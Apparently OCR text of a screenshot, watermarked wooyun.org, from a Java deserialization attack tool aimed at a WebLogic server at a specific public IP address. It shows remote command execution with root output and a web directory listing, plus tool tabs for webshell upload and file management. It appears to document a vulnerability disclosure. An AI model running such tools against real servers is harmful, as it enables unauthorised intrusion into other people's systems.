 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://113.106.216.242:7001
目标信息 执行命令 webshell上传 文件管理
命令： ls /data/hznt/ 执行 清空结果
root
==================================================================
/root/weblogic/user_projects/domains/base_domain
==================================================================
1.jsp
bankPrint.htm
css
gf.jpg
gfPrint.htm
images
index.jsp
jscript
login.jsp
META-INF
personPrint.htm
photoSign.htm
random.jsp
sbPersonPrint.htm
s.jsp
sysinfo.jsp
tree.jsp
unitTeach.htm
vssver2.scc
WEB-INF
==================================================================
www.wooyun.org